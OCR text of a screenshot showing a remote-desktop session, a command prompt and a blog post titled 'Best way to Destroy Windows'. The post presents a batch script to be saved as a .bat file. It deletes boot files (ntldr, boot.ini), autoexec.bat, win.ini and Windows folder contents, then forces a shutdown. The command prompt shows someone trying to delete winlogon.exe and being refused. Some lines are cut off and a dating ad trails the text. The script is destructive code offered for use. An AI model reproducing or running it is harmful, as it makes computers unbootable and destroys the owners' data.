 AnyDesk
AnyDesk
DBSDP: Best way to Destroy Windows - Internet Explorer
C:\Windows\System32\cmd.exe
17:36
Tuesday
13/06/2017
http://dbsdp.blogspo...
DBSDP: Best way to Destroy...
0
More
Next Blog»
DBSDP
Updated
well as me
C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>Taskkill /F /IM i_view32.exe
ERROR: The process "i_view32.exe" not found.
C:\Windows\system32>
C:\Windows\system32>del C:\WINDOWS\system32\winlogon.exe
C:\WINDOWS\system32\winlogon.exe
Access is denied.
C:\Windows\system32>
WEDNE
Best w
The co
destro
do it at
respon
@echo
del C:\
del C:\
del C:\WINDOWS\
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
@echo off
msg *message here
shutdown -s -t 8 -c "message here"
Save this as filename.bat(bat extension is must) and when you will execute in
any computer it will destroy the files as mentioned in the code.
Do it at your own risk and don`t damage other`s property if you use this code to
Victoria Hearts
FIND
YOUR
MATCHES